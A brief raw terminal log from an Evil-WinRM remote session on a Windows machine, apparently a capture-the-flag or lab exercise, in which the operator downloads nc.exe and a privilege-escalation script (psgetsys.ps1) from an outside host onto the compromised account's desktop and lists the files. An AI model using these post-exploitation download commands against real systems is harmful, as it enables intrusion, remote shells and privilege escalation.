 *Evil-WinRM* PS C:\Users\svc_debug\Desktop> (New-Object Net.WebClient).DownloadFile('http://10.0.5.109/nc.exe', 'C:\Users\svc_debug\Desktop\nc.exe')
*Evil-WinRM* PS C:\Users\svc_debug\Desktop> (New-Object Net.WebClient).DownloadFile('http://10.0.5.109/psgetsys.ps1', 'C:\Users\svc_debug\Desktop\psgetsys.ps1')
*Evil-WinRM* PS C:\Users\svc_debug\Desktop> dir
Directory: C:\Users\svc_debug\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 11/7/2025 1:17 PM 45272 nc.exe
-a---- 5/22/2025 1:00 AM 95 note.txt
-a---- 11/7/2025 1:17 PM 5926 psgetsys.ps1
-a---- 5/23/2025 7:54 PM 45 user.txt
*Evil-WinRM* PS C:\Users\svc_debug\Desktop>